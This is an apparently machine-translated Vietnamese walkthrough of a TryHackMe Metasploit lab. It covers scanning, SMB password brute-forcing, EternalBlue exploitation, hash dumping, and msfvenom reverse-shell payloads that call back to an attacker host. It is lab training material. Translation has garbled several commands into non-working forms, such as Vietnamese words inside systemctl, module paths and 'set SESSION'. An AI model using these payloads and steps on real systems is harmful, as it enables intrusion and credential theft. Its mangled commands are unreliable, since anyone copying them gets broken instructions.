TryHackMe: Metasploit: Exploitation

Đây là bài học cho phần Apendix của Khóa Học Pentest With Metasploit của Security365

XIN CHÀO! Đã đến lúc xem phần thứ hai của các phòng Metasploit trên TryHackMe. Security365 thực hiện những hướng dẫn này để giúp bản thân có động lực tìm hiểu về an ninh mạng và ghi nhớ kiến thức thu được từ các phòng THM.

Hãy cùng Security365 học về an ninh mạng. Tôi sẽ cố gắng giải thích các khái niệm trong quá trình thực hiện để phân biệt bản thân với các hướng dẫn khác.

URL phòng: https://tryhackme.com/room/metasploitexploitation

Phần 1 (Giới thiệu)

Trong Metasploit Room này, chúng ta sẽ tìm hiểu cách sử dụng Metasploit để quét và khai thác lỗ hổng. Chúng tôi cũng sẽ đề cập đến cách tính năng cơ sở dữ liệu giúp quản lý các cam kết thử nghiệm thâm nhập dễ dàng hơn với phạm vi rộng hơn. Cuối cùng, chúng ta sẽ xem xét việc tạo tải trọng bằng msfvenom và cách bắt đầu phiên Meterpreter trên hầu hết các nền tảng mục tiêu.

Xin lưu ý rằng đối với tất cả các câu hỏi yêu cầu sử dụng danh sách từ (ví dụ: tấn công bruteforce), chúng ta sẽ sử dụng danh sách từ trên AttackBox được tìm thấy ở đường dẫn sau:

/usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt

Câu hỏi

Khởi động AttackBox và chạy Metasploit bằng lệnh msfconsole để theo dõi căn phòng này.

Trả lời : Không cần trả lời

Nhiệm vụ 2 (Quét)



Tương tự như nmap, Metasploit có các mô-đun có thể quét các cổng mở trên hệ thống và mạng đích. Bạn có thể tìm thấy các mô-đun có sẵn bằng cách tìm kiếm trên ‘portscan’ bằng cách nhập search portscan .

Các mô-đun quét cổng sẽ yêu cầu bạn thiết lập một số tùy chọn:

- CONCURRENCY: Số lượng mục tiêu được quét đồng thời.

- PORTS: Phạm vi cổng được quét.

- RHOSTS: Mục tiêu hoặc mạng đích cần quét.

- Threads: Số lượng thread sẽ được sử dụng đồng thời. Nhiều chủ đề hơn sẽ giúp quét nhanh hơn.

Ngoài ra, bạn có thể trực tiếp thực hiện quét nmap từ dấu nhắc msfconsole. Nếu tốc độ là điều cốt yếu thì nmap sẽ nhanh hơn giải pháp thay thế metasploit. Nhưng metasploit có nhiều mô-đun hữu ích cho giai đoạn quét nên hãy cân nhắc sử dụng nó.

Quét UDP

Để quét dịch vụ chạy trên UDP, bạn có thể sử dụng mô-đun scanner/discovery/udp_sweep. Nó sẽ không quét tất cả các dịch vụ UDP có thể có mà tập trung vào những dịch vụ phổ biến như DNS và NetBIOS (tương tự SMB, cho phép máy tính chia sẻ tệp hoặc gửi tệp đến máy in qua mạng).

Quét SMB

Metasploit cung cấp một số mô-đun phụ trợ hữu ích cho phép chúng tôi quét các dịch vụ cụ thể. Những cái hữu ích dành cho exaomple smb_enumshares và smb_version.

Câu hỏi

Có bao nhiêu cổng được mở trên hệ thống mục tiêu?

Như đã mô tả trước đó, hãy sử dụng tính năng quét cổng tìm kiếm để tìm một số mô-đun hữu ích.

Mô-đun portscan/tcp có vẻ ổn đối với tôi. Nhưng các bạn cũng có thể sử dụng tính năng quét/đồng bộ cổng, cách này lén lút hơn! Hãy hiển thị các tùy chọn:

Tùy chọn bắt buộc duy nhất không được đặt là tham số RHOSTS (địa chỉ IP của mục tiêu). Vì vậy, chúng tôi thiết lập cái này và chạy mô-đun! Có năm cổng mở.

Trả lời : 5





Sử dụng máy quét thích hợp, bạn có thể thấy tên NetBIOS nào?

Hãy tìm kiếm netbios.

Mô-đun số 3 có vẻ phù hợp vì nó được gọi là nbname và việc chạy nó có thể sẽ giúp chúng ta khám phá tên của dịch vụ NetBIOS. Hãy chọn mô-đun bằng cách chạy use 3 . Sau đó hiển thị các tùy chọn.

Chúng ta lại thấy rằng RHOSTS chưa được thiết lập. Các bạn hãy đặt ip máy mục tiêu. Hãy chạy đi!

Chúng ta thấy kết quả trên dòng hai.

Trả lời : ???



Cái gì đang chạy trên cổng 8000?

Cổng TCP 8000 thường được sử dụng cho môi trường phát triển phần mềm máy chủ web. Tôi phải thành thật mà nói rằng tôi phải xem xét phần mẹo vì có rất nhiều mô-đun khác nhau. Rõ ràng chúng tôi cần sử dụng http_version. Vì vậy, hãy tìm kiếm nó và chọn nó như dưới đây:

Đặt RHOST, sau đó đặt RPORT làm cổng mặc định 80 cần được thay thế bằng 8000. Kết thúc bằng cách chạy.

Câu trả lời là webfs/1.21. Đây rõ ràng là một hệ thống tập tin được xây dựng trên web.

Trả lời : webfs/1.21





Mật khẩu SMB của người dùng “???” là gì? Sử dụng danh sách từ được đề cập trong nhiệm vụ trước.

Chúng tôi biết rằng SMB sử dụng cổng 139 hoặc 445. Chúng tôi cần tìm một mô-đun có thể giúp chúng tôi định vị dịch vụ. Nếu chúng ta sử dụng lệnh: search SMB type:auxiliary chúng ta có thể tìm thấy các kết quả sau:



smb_enumusers có vẻ phù hợp. Thiết lập các thông số và chạy:



Chúng ta cũng có thể sử dụng smb_enumshares:

Và smb_version:

Liệt kê đủ rồi. Hãy thử bẻ mật khẩu của penny!



Nếu bạn nhớ kết quả tìm kiếm, #57 là smb_login. Điều này nghe có vẻ đáng để kiểm tra. Tải mô-đun và đặt tham số RHOSTS.

Chúng ta cũng cần đặt SMUser (penny) và PASS_FILE thành /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt. Cuối cùng, chạy:



Chúng tôi nhận được mật khẩu:

Trả lời : leo1234

Nhiệm vụ 3 (Cơ sở dữ liệu Metasploit)

giới thiệu

Metasploit có chức năng cơ sở dữ liệu để đơn giản hóa việc quản lý dự án và tránh nhầm lẫn có thể xảy ra khi thiết lập các giá trị tham số. Điều này rất thiết thực khi bạn có nhiều mục tiêu.

Chú ý: Để sao chép các ví dụ bên dưới, vui lòng chọn Kali Linux trong menu AttackBox.

Trước tiên, bạn cần khởi động cơ sở dữ liệu PostgreSQL bằng lệnh sau:systemctl bắt đầu postgresql

Sau đó, bạn khởi tạo cơ sở dữ liệu Metasploit bằng cách chạy:khởi tạo msfdb

Bây giờ bạn có thể khởi chạy msfconsole như bạn đã quen và kiểm tra trạng thái cơ sở dữ liệu bằng lệnh db_status .

Bây giờ bạn có thể tự hỏi. Tại sao cơ sở dữ liệu? Chà, nó cho phép chúng ta tạo không gian làm việc để tách biệt các dự án khác nhau. Khi khởi chạy lần đầu tiên, bạn sẽ ở trong không gian làm việc mặc định. Bạn có thể liệt kê các không gian làm việc có sẵn bằng lệnh không gian làm việc .

Bạn có thể thêm không gian làm việc bằng tham số -a hoặc xóa không gian làm việc bằng tham số -d tương ứng.

Bạn có thể điều hướng giữa các không gian làm việc chỉ bằng cách nhập không gian làm việc theo sau là tên không gian làm việc mong muốn.

Cờ -h có thể được sử dụng để liệt kê các tùy chọn có sẵn cho lệnh không gian làm việc.

Khi bạn khởi chạy metasploit cùng với cơ sở dữ liệu, lệnh trợ giúp sẽ liệt kê menu lệnh phụ trợ cơ sở dữ liệu.

Chạy nmap với cơ sở dữ liệu

Với cơ sở dữ liệu đang chạy, bạn thực sự có thể sử dụng lệnh db_nmap . Lệnh này tương tự như sử dụng nmap, nhưng nó lưu kết quả đầu ra của nó vào cơ sở dữ liệu. Bây giờ bạn có thể tiếp cận thông tin liên quan đến máy chủ và dịch vụ đang chạy trên hệ thống đích bằng lệnh máy chủ và dịch vụ tương ứng.

Các lệnh máy chủ -h và dịch vụ -h có thể giúp bạn làm quen hơn với các tùy chọn có sẵn. Khi thông tin máy chủ được lưu trữ trong cơ sở dữ liệu, bạn có thể sử dụng lệnh máy chủ -r để thêm giá trị này vào tham số RHOSTS. Nếu có nhiều hơn một máy chủ được lưu vào cơ sở dữ liệu, tất cả địa chỉ IP sẽ được sử dụng khi lệnh được sử dụng. hosts -R

Quy trình làm việc mẫu

- Chạy db_nmap để khám phá các cổng đang mở, trong trường hợp này chúng tôi tìm thấy dịch vụ smb.

- Chúng tôi sẽ sử dụng mô-đun quét lỗ hổng để tìm các lỗ hổng MS17–010 tiềm ẩn bằng lệnh

use auxiliary/scanner/smb/smb_ms17_010. - Chúng ta đặt giá trị RHOSTS bằng cách sử dụng

hosts -R. - Chúng tôi đã gõ

show optionsđể kiểm tra xem tất cả các giá trị đã được gán chính xác chưa. (Trong ví dụ này, 10.10.138.32 là địa chỉ IP chúng tôi đã quét trước đó bằngdb_nmaplệnh) - Sau khi tất cả các tham số đã được đặt, chúng tôi sẽ khởi chạy việc khai thác bằng lệnh

runhoặcexploit.

Khi thực hiện kiểm tra thâm nhập, chúng tôi thường bắt đầu bằng cách chạy db_nmap, sau đó quét các cổng đang mở bằng mô-đun quét cổng.

Dịch vụ

Bạn có thể tìm kiếm các dịch vụ cụ thể bằng cách chạy các dịch vụ có cờ -s . Bạn nên tìm kiếm các dịch vụ phổ biến như:

- HTTP: Có khả năng lưu trữ một ứng dụng web nơi bạn có thể tìm thấy các lỗ hổng như SQL SQL hoặc Thực thi mã từ xa (RCE).

- FTP: Có thể cho phép đăng nhập ẩn danh và cung cấp quyền truy cập vào các tệp thú vị.

- SMB: Có thể dễ bị khai thác SMB như MS17–010

- SSH: Có thể có thông tin xác thực mặc định hoặc dễ đoán

- RDP: Có thể dễ bị Bluekeep tấn công hoặc cho phép truy cập máy tính để bàn nếu sử dụng thông tin xác thực yếu.

Câu hỏi

Không cần câu trả lời.

Trả lời : Không cần trả lời

Phần 4 (Quét lỗ hổng)

Metasploit cho phép chúng tôi nhanh chóng xác định các lỗ hổng nghiêm trọng dễ bị khai thác. Việc tìm ra những thứ này phụ thuộc vào khả năng quét và lấy dấu vân tay của mục tiêu.

Ví dụ: nếu bạn xác định dịch vụ VNC đang chạy trên mục tiêu, bạn có thể sử dụng chức năng tìm kiếm trên Metasploit để liệt kê các mô-đun hữu ích. Kết quả sẽ chứa các mô-đun tải trọng và bài đăng. Ở giai đoạn này, những kết quả này không hữu ích lắm vì chúng tôi chưa phát hiện ra cách khai thác tiềm năng để sử dụng. Tuy nhiên, trong trường hợp VNC, có một số mô-đun máy quét mà chúng ta có thể sử dụng.

Bạn có thể sử dụng lệnh info cho bất kỳ mô-đun nào để hiểu rõ hơn về cách sử dụng và mục đích của nó.

Câu hỏi





Ai đã viết mô-đun cho phép chúng ta kiểm tra máy chủ SMTP xem có chuyển tiếp mở không?

Chúng ta cần sử dụng lệnh thông tin trên một mô-đun cụ thể liên quan đến SMTP và rơle mở. Sử dụng lệnh search smtp :

Nếu bạn xem qua kết quả, bạn sẽ thấy mô-đun smtp_relay, nghe có vẻ phù hợp. Tải nó ( use 7 ) và chạy lệnh info :

Ở đó chúng ta có flag!

Trả lời : Campbell Murray

Nhiệm vụ 5 (Khai thác)

Danh mục mô-đun phổ biến nhất trong Metasploit là khai thác. Giống như tất cả các mô-đun khác, chúng ta có thể tìm kiếm chúng bằng cách sử dụng search , đọc thêm thông tin bằng cách sử dụng info và chạy mô-đun bằng cách sử dụng run hoặc mining .

Hầu hết các hoạt động khai thác sẽ có tải trọng mặc định được cài sẵn. Tuy nhiên, bạn luôn có thể sử dụng lệnh show payloads để liệt kê các lệnh khác mà bạn có thể sử dụng với cách khai thác cụ thể đó. Để đặt tải trọng, bạn có thể sử dụng lệnh set payload . Sẽ phải thực hiện một số lần thử và sai để tìm ra tải trọng chính xác vì nó phụ thuộc vào các hạn chế về mục tiêu.

Một số tải trọng sẽ mở các tham số mới mà bạn có thể cần đặt, việc chạy lệnh tùy chọn hiển thị một lần nữa có thể hiển thị các tham số này.

Phiên

Khi một phiên được mở, bạn có thể tạo nền cho phiên đó bằng Control-Z hoặc hủy bỏ phiên đó bằng Control-C. Việc tạo nền cho một phiên sẽ hữu ích khi làm việc trên nhiều mục tiêu cùng lúc hoặc trên cùng một mục tiêu với cách khai thác và/hoặc trình bao khác.

Các phiên có thể được liệt kê bằng cách sử dụng lệnh session. Lệnh này có nhiều tùy chọn có thể được hiển thị bằng cách sử dụng cờ -h . Bạn có thể tương tác với bất kỳ phiên hiện có nào bằng cách sử dụng lệnh sessions -i theo sau là ID phiên.

Câu hỏi

Khai thác một trong những lỗ hổng nghiêm trọng trên máy ảo mục tiêu

Hãy bắt đầu bằng cách chạy nmap để xem liệu chúng ta có thể tìm thấy bất kỳ dịch vụ nào đang chạy hay không.

Trong trường hợp của tôi, tôi đã chạy: nmap -p- -sS -A

Có rất nhiều vectơ tấn công tiềm năng. Chúng tôi có ftp đang chạy, OpenSSH, Netbios, cũng như webfs.



Bây giờ chúng ta có thể sử dụng mô-đun quét lỗ hổng để tìm các lỗ hổng tiềm ẩn. Hãy cùng nhìn vào Netbios!

Hãy cùng tìm hiểu thêm info :nmap 10.10.121.21 -p 443 — tập lệnh smb-os-discovery

Chúng ta có thể tìm kiếm lỗ hổng bằng lệnh sau:nmap 10.10.121.21 -p 139,445 — script Vuln

(Lưu ý: Tôi phải nghỉ ngơi trước khi tiếp tục và do đó địa chỉ IP sẽ khác!)

Chúng tôi đã tìm thấy một lỗ hổng! Lỗ hổng thực thi mã từ xa nghiêm trọng tồn tại trong Microsoft SMBv1 (ms17–010). Chúng ta có thể tìm kiếm cách khai thác này bằng cách chạy:tìm kiếm ms17–010

Hãy thử khai thác EnternalBlue ( sử dụng 2 ).

Chạy show options để thấy chúng ta phải set RHOSTS (như thường lệ). Thực hiện theo nó bằng cách chạy set RHOSTS

Chúng tôi đã có quyền truy cập!

Trả lời : Không cần trả lời



Nội dung của tệp flag.txt là gì?

Bây giờ chúng ta có thể sử dụng các lệnh Meterpreter khác nhau. Để liệt kê chúng chạy ? . Chúng ta có thể sử dụng lệnh gọi là search :

Đọc nó bằng cách sử dụng cat (lưu ý hướng của dấu gạch chéo ngược):

Trả lời : THM-5455554845



Băm NTLM của mật khẩu của người dùng “cướp biển” là gì?

Đây là điều bạn chỉ nên biết. Chúng ta có thể sử dụng lệnh hashdump một cách rõ ràng . Điều này loại bỏ các giá trị băm của tất cả người dùng trong cơ sở dữ liệu SAM:

Giá trị chúng tôi quan tâm là cột thứ tư (8ce9a3ebd1647fcc5e04025019f4b875)

Trả lời : 8ce9a3ebd1647fcc5e04025019f4b875

Nhiệm vụ 6 (Msfvenom)

Msfvenom, thay thế Msfpayload và Msfencode, cho phép bạn tạo tải trọng. Msfvenom sẽ cho phép bạn truy cập tất cả các tải trọng có sẵn trong khung Metasploit. Msfvenom cho phép bạn tạo tải trọng ở nhiều định dạng khác nhau và cho nhiều hệ thống mục tiêu khác nhau.

Bạn có thể sử dụng lệnh msfvenom -l payloads để liệt kê tất cả các tải trọng.

Định dạng đầu ra

Bạn có thể tạo các tải trọng độc lập (ví dụ: tệp thực thi Windows cho Meterpreter) hoặc lấy định dạng thô có thể sử dụng được (ví dụ: python). Lệnh msfvenom — list Formats có thể được sử dụng để liệt kê các định dạng đầu ra được hỗ trợ

Bộ mã hóa

Bộ mã hóa mã hóa tải trọng (ví dụ: base64). Mặc dù mục đích chính của họ không phải là tránh phần mềm chống vi-rút nhưng nó có thể có hiệu quả trong một số trường hợp. Tốt hơn là sử dụng các kỹ thuật khác để tránh các chương trình antivius.

Trình xử lý

Trình xử lý được sử dụng để chấp nhận kết nối đến do tải trọng MSFvenom tạo ra. Khi sử dụng mô-đun khai thác, phần này sẽ được mô-đun khai thác tự động xử lý.

Các bước khai thác chung là:

- Tạo shell bằng MSFvenom

- Khởi động trình xử lý Metasploit

- Thực thi vỏ

MSFvenom sẽ yêu cầu tải trọng, địa chỉ IP máy cục bộ và cổng cục bộ mà tải trọng sẽ kết nối.

Tải trọng khác

Dựa trên cấu hình của hệ thống đích (hệ điều hành, máy chủ web cài đặt, trình thông dịch đã cài đặt, v.v.), msfvenom có thể được sử dụng để tạo tải trọng ở hầu hết các định dạng. Dưới đây là một vài ví dụ bạn sẽ thường xuyên sử dụng:

-

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe -

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php -

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp -

Python

msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py

Tất cả các ví dụ trên đều là tải trọng ngược.

Câu hỏi

Khởi chạy VM được đính kèm với tác vụ này. Tên người dùng là Murphy và mật khẩu là 1q2w3e4r. Bạn có thể kết nối qua SSH hoặc khởi chạy máy này trong trình duyệt. Khi ở trên thiết bị đầu cuối, hãy nhập “sudo su” để lấy shell gốc, điều này sẽ giúp mọi việc dễ dàng hơn.

Làm như đã viết ở trên.

Trả lời : Không cần trả lời



Tạo tải trọng đo lường ở định dạng .elf (trên AttackBox hoặc máy tấn công bạn chọn).msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=

Trả lời : Không cần trả lời

Chuyển nó vào máy mục tiêu (bạn có thể khởi động máy chủ web Python trên máy tấn công của mình bằng lệnh python3 -m http.server 9000 và sử dụng wget http://

Khởi động máy chủ web Python trên máy tấn công bằng cách chạy:python3 -m http.server 9000

Mở một tab mới và SSH vào máy đích:ssh murphy@

Sau đó tải tệp xuống máy đích bằng cách chạy:wget http://

Lưu ý: Tôi gặp một số vấn đề khi nhận được thông báo từ chối cấp phép. Điều này là do tôi đang cố tải tệp xuống một thư mục không cho phép điều này. Tôi đã chạy sudo su để nhận được các đặc quyền cao hơn, điều này cũng tránh được sự cố trong giai đoạn hậu khai thác.

Trả lời : Không cần trả lời

Nhận một phiên đo lường trên máy mục tiêu.

Sau đó, chạychmod +x rev_shell.elf

Điều này cung cấp cho chúng tôi quyền thực thi.

Bây giờ chúng ta cần một trình xử lý đang chạy!





Chúng ta có thể chọn mô-đun multi/handler bằng cách tìm kiếm và chọn nó. (hoặc chỉ viết use detect/multi/handler ). Sau đó, bạn có thể đặt tải trọng. Điều quan trọng là đây là loại tải trọng giống như bạn đã sử dụng trước đây để tạo tải trọng.

Đảm bảo LHOST và LPORT cũng giống với LHOST và LPORT bạn đã sử dụng để tạo tải trọng.

Bây giờ hãy chạy trình xử lý, tiếp theo là chạy mã khai thác trên máy đích bằng cách viết ./rev_shell.elf . Bạn nên có một vỏ đảo ngược.

Trả lời : Không cần trả lời

Sử dụng mô-đun khai thác bài đăng để kết xuất hàm băm của người dùng khác trên hệ thống.



Lần đầu tiên tôi nghĩ đến việc sử dụng hashdump, nhưng cách này chỉ hoạt động trên máy Windows. Vì vậy chúng ta cần một chiến lược khác. May mắn thay có một mô-đun cho việc này. Trước tiên chúng ta cần tạo nền cho bảng điều khiển bằng cách nhấn Control+Z. Sau đó viết như sau:sử dụng bài/linux/thu thập/hashdump

Đặt phiên thành id phiên (bạn có thể thấy phiên viết -l ). Bạn làm điều này bằng cách viết:đặt PHẦN 1

Chạy mô-đun. Chúng ta nhận được câu trả lời!

Trả lời : Không cần trả lời

Băm mật khẩu của người dùng khác là gì?

Xem ở trên.

Trả lời : $6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0

Nhiệm vụ 7 (Tóm tắt)

Đây chính là nó. Tôi hy vọng bạn đã học được nhiều điều như tôi. Metasploit là một công cụ rất mạnh mẽ và nó giúp cuộc sống của chúng ta dễ dàng hơn rất nhiều. Tôi hy vọng bạn thích bài viết này!

Bài tập tiếp theo là Room ICE !

Đây là bài học cho phần Apendix của Khóa Học Pentest With Metasploit của Security365